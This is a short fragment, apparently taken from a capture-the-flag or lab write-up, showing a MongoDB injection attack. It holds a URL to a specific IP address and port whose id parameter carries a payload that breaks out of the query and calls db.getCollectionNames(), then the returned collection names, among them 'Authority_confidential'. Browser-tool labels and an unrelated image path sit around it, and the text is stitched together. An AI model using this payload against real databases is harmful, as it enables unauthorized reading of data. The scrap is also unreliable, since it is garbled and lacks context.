 http://124.70.71.251:43378/new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[ "Authority_confidential", "notice",
"system.indexes" ]
1